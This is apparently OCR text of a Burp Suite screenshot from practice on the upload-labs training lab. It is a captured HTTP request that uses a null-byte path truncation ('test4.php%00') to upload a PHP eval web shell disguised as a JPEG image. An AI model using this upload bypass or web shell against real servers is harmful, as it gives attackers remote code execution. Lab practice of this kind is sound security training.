 Request to http://192.168.228.135:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /upload-labs/Pass-11/index.php?save_path=../upload/test4.php%00 HTTP/1.1
2 Host: 192.168.228.135
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------874036258388109202223945​29857
8 Content-Length: 370
9 Origin: http://192.168.228.135
10 Connection: close
11 Referer: http://192.168.228.135/upload-labs/Pass-11/index.php?save_path=../upload/
12 Cookie: pass=11
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------87403625838810920222394529857
16 Content-Disposition: form-data; name="upload_file"; filename="post.jpg"
17 Content-Type: image/jpeg
18
19 <?php eval(@$_POST['a']);?>
20
21 -----------------------------87403625838810920222394529857
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 -----------------------------87403625838810920222394529857--
26